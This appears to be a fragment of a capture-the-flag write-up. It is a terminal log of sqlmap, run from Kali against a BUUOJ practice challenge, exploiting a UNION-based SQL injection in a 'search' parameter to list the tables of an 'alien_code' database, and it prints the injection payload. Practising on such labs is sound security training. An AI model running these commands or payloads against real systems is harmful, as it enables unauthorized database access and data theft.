 root@kali:~# sqlmap -u http://4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn/query?search=amazonis_planitia -D alien_code --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:42:02 /2020-11-16/
[21:42:02] [INFO] resuming back-end DBMS 'mysql'
[21:42:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qvzqq','tKnycQCvTvZFUtINVNGfPocTAukqkuUDpuRZsXhG'),'qjqxq')-- DmpP
---
[21:42:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:42:02] [INFO] fetching tables for database: 'alien_code'
Database: alien_code
查到了表
[1 table]
+------+
| code |
+------+
[21:42:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn'
[*] ending @ 21:42:02 /2020-11-16/
root@kali:~#